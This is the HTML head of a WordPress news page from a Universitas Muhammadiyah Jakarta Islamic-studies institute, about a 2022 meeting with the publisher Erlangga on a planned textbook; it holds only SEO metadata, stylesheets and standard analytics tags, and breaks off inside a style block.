

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aik.umj.ac.id/rencana-penerbitan-buku-ajar-aik-lpp-aik-dan-erlangga-agendakan-silaturahim/
body_size: 17133
content:
<!DOCTYPE html> <html lang="id"><head>
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="generator" content="Drupal 11 (https://www.drupal.org)" />

<!-- Google tag (gtag.js) -->


	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    
    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rencana Penerbitan Buku Ajar AIK, LPP-AIK dan Erlangga Agendakan Silaturahim - Lembaga Pengkajian dan Penerapan Al-Islam &amp; Kemuhammadiyahan (LPP-AIK)</title>
	<link rel="canonical" href="https://aik.umj.ac.id/rencana-penerbitan-buku-ajar-aik-lpp-aik-dan-erlangga-agendakan-silaturahim/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rencana Penerbitan Buku Ajar AIK, LPP-AIK dan Erlangga Agendakan Silaturahim - Lembaga Pengkajian dan Penerapan Al-Islam &amp; Kemuhammadiyahan (LPP-AIK)" />
	<meta property="og:description" content="AIK News &#8211; Lembaga Pengkajian dan Penerapan Al-Islam dan Kemuhammadiyahan (LPP-AIK) Universitas Muhammadiyah Jakarta (UMJ) agendakan pertemuan dengan penerbit buku Erlangga di ruang LPP-AIK UMJ pada hari Senin, 26 September 2022. Pertemuan kali ini, penerbit buku Erlangga menawarkan penerbitan buku ajar Al-Islam dan Kemuhammadiyahan yang saat ini masih dalam proses penyususunan. Dalam kegitan tersebut, pihak [&hellip;]" />
	<meta property="og:url" content="https://aik.umj.ac.id/rencana-penerbitan-buku-ajar-aik-lpp-aik-dan-erlangga-agendakan-silaturahim/" />
	<meta property="og:site_name" content="Lembaga Pengkajian dan Penerapan Al-Islam &amp; Kemuhammadiyahan (LPP-AIK)" />
	<meta property="article:publisher" content="https://www.instagram.com/aik_umj/" />
	<meta property="article:published_time" content="2022-09-26T04:21:54+00:00" />
	<meta property="og:image" content="https://aik.umj.ac.id/storage/2022/09/WhatsApp-Image-2022-09-26-at-11.05.14-1-300x225.jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aik.umj.ac.id/rencana-penerbitan-buku-ajar-aik-lpp-aik-dan-erlangga-agendakan-silaturahim/#article","isPartOf":{"@id":"https://aik.umj.ac.id/rencana-penerbitan-buku-ajar-aik-lpp-aik-dan-erlangga-agendakan-silaturahim/"},"author":{"name":"","@id":""},"headline":"Rencana Penerbitan Buku Ajar AIK, LPP-AIK dan Erlangga Agendakan Silaturahim","datePublished":"2022-09-26T04:21:54+00:00","mainEntityOfPage":{"@id":"https://aik.umj.ac.id/rencana-penerbitan-buku-ajar-aik-lpp-aik-dan-erlangga-agendakan-silaturahim/"},"wordCount":81,"commentCount":0,"publisher":{"@id":"https://aik.umj.ac.id/#organization"},"image":{"@id":"https://aik.umj.ac.id/rencana-penerbitan-buku-ajar-aik-lpp-aik-dan-erlangga-agendakan-silaturahim/#primaryimage"},"thumbnailUrl":"http://aik.umj.ac.id/storage/2022/09/WhatsApp-Image-2022-09-26-at-11.05.14-1-300x225.jpeg","articleSection":["Uncategorized"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aik.umj.ac.id/rencana-penerbitan-buku-ajar-aik-lpp-aik-dan-erlangga-agendakan-silaturahim/#respond"]}]},{"@type":"WebPage","@id":"https://aik.umj.ac.id/rencana-penerbitan-buku-ajar-aik-lpp-aik-dan-erlangga-agendakan-silaturahim/","url":"https://aik.umj.ac.id/rencana-penerbitan-buku-ajar-aik-lpp-aik-dan-erlangga-agendakan-silaturahim/","name":"Rencana Penerbitan Buku Ajar AIK, LPP-AIK dan Erlangga Agendakan Silaturahim - Lembaga Pengkajian dan Penerapan Al-Islam &amp; Kemuhammadiyahan (LPP-AIK)","isPartOf":{"@id":"https://aik.umj.ac.id/#website"},"primaryImageOfPage":{"@id":"https://aik.umj.ac.id/rencana-penerbitan-buku-ajar-aik-lpp-aik-dan-erlangga-agendakan-silaturahim/#primaryimage"},"image":{"@id":"https://aik.umj.ac.id/rencana-penerbitan-buku-ajar-aik-lpp-aik-dan-erlangga-agendakan-silaturahim/#primaryimage"},"thumbnailUrl":"http://aik.umj.ac.id/storage/2022/09/WhatsApp-Image-2022-09-26-at-11.05.14-1-300x225.jpeg","datePublished":"2022-09-26T04:21:54+00:00","breadcrumb":{"@id":"https://aik.umj.ac.id/rencana-penerbitan-buku-ajar-aik-lpp-aik-dan-erlangga-agendakan-silaturahim/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aik.umj.ac.id/rencana-penerbitan-buku-ajar-aik-lpp-aik-dan-erlangga-agendakan-silaturahim/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://aik.umj.ac.id/rencana-penerbitan-buku-ajar-aik-lpp-aik-dan-erlangga-agendakan-silaturahim/#primaryimage","url":"https://aik.umj.ac.id/storage/2022/09/WhatsApp-Image-2022-09-26-at-11.05.14-1-300x225.jpeg","contentUrl":"http://aik.umj.ac.id/storage/2022/09/WhatsApp-Image-2022-09-26-at-11.05.14-1-300x225.jpeg"},{"@type":"BreadcrumbList","@id":"https://aik.umj.ac.id/rencana-penerbitan-buku-ajar-aik-lpp-aik-dan-erlangga-agendakan-silaturahim/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://aik.umj.ac.id/"},{"@type":"ListItem","position":2,"name":"Berita","item":"https://aik.umj.ac.id/berita/"},{"@type":"ListItem","position":3,"name":"Rencana Penerbitan Buku Ajar AIK, LPP-AIK dan Erlangga Agendakan Silaturahim"}]},{"@type":"WebSite","@id":"https://aik.umj.ac.id/#website","url":"https://aik.umj.ac.id/","name":"LPP-AIK | Universitas Muhammadiyah Jakarta","description":"","publisher":{"@id":"https://aik.umj.ac.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aik.umj.ac.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://aik.umj.ac.id/#organization","name":"LPP-AIK | Universitas Muhammadiyah Jakarta","url":"https://aik.umj.ac.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://aik.umj.ac.id/#/schema/logo/image/","url":"https://aik.umj.ac.id/storage/2025/08/cropped-cropped-Header-Website-1.png","contentUrl":"https://aik.umj.ac.id/storage/2025/08/cropped-cropped-Header-Website-1.png","width":300,"height":58,"caption":"LPP-AIK | Universitas Muhammadiyah Jakarta"},"image":{"@id":"https://aik.umj.ac.id/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/aik_umj/"]},{"@type":"Person","@id":"","url":"https://aik.umj.ac.id/writer/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lembaga Pengkajian dan Penerapan Al-Islam &amp; Kemuhammadiyahan (LPP-AIK) &raquo; Feed" href="https://aik.umj.ac.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lembaga Pengkajian dan Penerapan Al-Islam &amp; Kemuhammadiyahan (LPP-AIK) &raquo; Umpan Komentar" href="https://aik.umj.ac.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lembaga Pengkajian dan Penerapan Al-Islam &amp; Kemuhammadiyahan (LPP-AIK) &raquo; Rencana Penerbitan Buku Ajar AIK, LPP-AIK dan Erlangga Agendakan Silaturahim Umpan Komentar" href="https://aik.umj.ac.id/rencana-penerbitan-buku-ajar-aik-lpp-aik-dan-erlangga-agendakan-silaturahim/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aik.umj.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faik.umj.ac.id%2Frencana-penerbitan-buku-ajar-aik-lpp-aik-dan-erlangga-agendakan-silaturahim%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aik.umj.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faik.umj.ac.id%2Frencana-penerbitan-buku-ajar-aik-lpp-aik-dan-erlangga-agendakan-silaturahim%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='embedpress-css-css' href='https://aik.umj.ac.id/core/modules/c21d031a3b/assets/css/embedpress.css?rnd=34547' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://aik.umj.ac.id/core/modules/c21d031a3b/assets/css/blocks.build.css?rnd=34547' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://aik.umj.ac.id/core/modules/c21d031a3b/assets/css/lazy-load.css?rnd=34547' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aik.umj.ac.id/lib/css/dist/block-library/style.min.css?rnd=34547' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ap-block-posts-style-css' href='https://aik.umj.ac.id/core/modules/eb2068d77c/build/view.css?rnd=34547' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='afcb-css-css' href='https://aik.umj.ac.id/core/modules/49b8a08af6/css/afcb.css?rnd=34547' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://aik.umj.ac.id/core/modules/8516d2654f/includes/css/styles.css?rnd=34547' type='text/css' media='all' />
<link rel='stylesheet' id='university-hub-font-awesome-css' href='https://aik.umj.ac.id/core/views/3d1c57ca8a/third-party/font-awesome/css/font-awesome.min.css?rnd=34547' type='text/css' media='all' />
<link rel='stylesheet' id='university-hub-google-fonts-css' href='//fonts.googleapis.com/css?family=Alegreya%3A300italic%2C400italic%2C500italic%2C700italic%2C900italic%2C300%2C400%2C500%2C700%2C900%7CCovered+By+Your+Grace%3A300italic%2C400italic%2C500italic%2C700italic%2C900italic%2C300%2C400%2C500%2C700%2C900%7CRoboto%3A300italic%2C400italic%2C500italic%2C700italic%2C900italic%2C300%2C400%2C500%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='university-hub-style-css' href='https://aik.umj.ac.id/core/views/3d1c57ca8a/design.css?rnd=34547' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://aik.umj.ac.id/core/modules/756e8e45c1/css/build/default.css?rnd=34547' type='text/css' media='all' />
<script type="text/javascript" src="https://aik.umj.ac.id/lib/js/jquery/jquery.min.js?rnd=34547" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aik.umj.ac.id/lib/js/jquery/jquery-migrate.min.js?rnd=34547" id="jquery-migrate-js"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K8GZ6HZL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aik.umj.ac.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8GZ6HZL");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel='shortlink' href='https://aik.umj.ac.id/?p=2138' />
<meta name="google-site-verification" content="7EOr6P0pDWMnMC6NQVa2onnPBbmcuLe-a-QLTRKM1Xk">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://aik.umj.ac.id/storage/2023/06/Gedung-Rektorat.jpeg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Snippet Google Tag Manager telah ditambahkan oleh Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PWCW5QGD' );
			
/* ]]> */
</script>

<!-- Snippet Google Tag Manager penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://aik.umj.ac.id/storage/2024/05/cropped-logo-aik-warna-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aik.umj.ac.id/storage/2024/05/cropped-logo-aik-warna-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aik.umj.ac.id/storage/2024/05/cropped-logo-aik-warna-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://aik.umj.ac.id/storage/2024/05/cropped-logo-aik-warna-1-1-270x270.png" />
<style type="text/css">.site-title{font-family:'Alegreya', serif}
